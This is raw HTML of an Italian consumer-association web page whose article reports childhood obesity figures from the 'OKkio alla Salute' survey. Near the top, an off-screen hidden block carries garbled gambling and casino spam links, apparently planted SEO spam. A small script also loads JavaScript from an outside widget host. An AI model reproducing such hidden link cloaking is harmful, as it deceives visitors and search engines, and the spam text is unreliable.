var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/5390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=5390' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Poker online con carta di credito</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/top-casin%C3%B2s-to-giocare-craps-online/">Top Casin&ograve;s To Giocare Craps Online</a>: Youll hanno la possibilitÃ  di vincere monete con un massimo di x50 la tua scommessa in attesa di essere rivendicato.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/cointense-casino-no-deposit-bonus/">Cointense Casino No Deposit Bonus</a> - JellyBean non ha alcuna applicazione, ma Ã¨ una piattaforma di casinÃ² basata su browser a cui puoi accedere utilizzando il tuo dispositivo Android o iOS.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/casino-venezia-ingresso/">Casino Venezia Ingresso</a>: Le bobine extra sono anche una vista rara che farÃ² in modo di spiegare in dettaglio.
    </li>
</ol>
</p>

<h3>Piattaforme poker online svizzera</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/giochi-online-gratis-slot/">Giochi Online Gratis Slot</a></dt>
    <dd>Ogni volta che il casinÃ² ti dÃ  il bonus, ti daranno una scadenza, un determinato importo di scommesse che devi fare e i giochi specifici che devi fare.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/i-migliori-casino-online/">I Migliori Casino Online</a></dt>
    <dd>SarÃ  interessante vedere che tipo di problemi emergeranno a causa dell'aumento del traffico verso il sito.</dd>
    <dd>Conosciuta anche come metÃ  Wong, questa tecnica di conteggio di livello tre Ã¨ la piÃ¹ difficile da imparare a causa della sua allocazione del valore.</dd>
</dl>
</p>

<h3>Gioco it roulette</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/giochi-slot-machine-gratis-online-senza-scaricare/">Giochi Slot Machine Gratis Online Senza Scaricare</a></br>
Quando il gioco bonus Ã¨ attivo, puoi scegliere tre rulli per lanciare le rocce e vincere crediti bonus.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/vincita-sicura-roulette-francese/">Vincita Sicura Roulette Francese</a></br>
Quindi, se uno qualsiasi dei 26 numeri esce, il giocatore vince.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/hipay-casino-bonus-senza-deposito/">Hipay Casino Bonus Senza Deposito</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:rgba(0,0,0,0.03)}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5390 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-alimentazione-ambiente has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Obesità infantile, &#8220;Okkio alla Salute&#8221;: l’Italia resta ai primi posti d’Europa</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Obesità infantile, &#8220;Okkio alla Salute&#8221;: l’Italia resta ai primi posti d’Europa</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5390">

	

<div class="entry-content clr" itemprop="text">
	<p>Il 22,1% dei bambini italiani  è in sovrappeso e il 10,2% in condizioni di obesità. In regioni come l’Abruzzo, il Molise, la Campania, la Puglia e Basilicata l’eccesso ponderale riguarda più del 40% del campione. E così <strong>l’Italia si conferma uno dei paesi europei con la maggiore diffusione dell’obesità infantile</strong>. La buona notizia è che dal 2008 a oggi diminuiscono leggermente i bambini di 8-9 anni in sovrappeso e quelli obesi. E’ quanto emerge dall’indagine svolta dal nel 2012 dal Sistema di sorveglianza “<strong>OKkio alla SALUTE”,</strong> promosso dal <strong>Ministero della Salute e dal CCM (Centro per il controllo e la prevenzione delle malattie<em>)</em>, nell’ambito del programma strategico Guadagnare salute &#8211; Rendere facili le scelte salutari</strong>. I dati sono stati presentati questa mattina nell’Auditorium Biagio D’Alba del Ministero della Salute.<br />
